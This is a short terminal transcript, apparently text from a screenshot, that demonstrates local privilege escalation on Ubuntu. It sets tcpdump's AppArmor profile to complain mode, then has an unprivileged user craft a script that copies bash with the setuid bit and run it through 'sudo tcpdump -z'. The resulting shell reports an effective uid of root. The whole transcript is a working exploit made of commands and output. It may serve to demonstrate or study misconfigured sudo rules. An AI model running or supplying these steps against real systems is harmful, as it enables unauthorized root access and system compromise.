 root@ubuntu:/tmp# aa-complain /usr/sbin/tcpdump
Setting /usr/sbin/tcpdump to complain mode.
root@ubuntu:/tmp# su user
user@ubuntu:/tmp$ a=/tmp/_$$
user@ubuntu:/tmp$ b=/tmp/$$
user@ubuntu:/tmp$ printf "cp /bin/bash $b\nchmod u+sx $b\n" >$a
user@ubuntu:/tmp$ chmod +x $a
user@ubuntu:/tmp$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $a;
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
user@ubuntu:/tmp$ $b -p
2504-4.4# id
uid=1002(user) gid=1002(user) euid=0(root) groups=1002(user)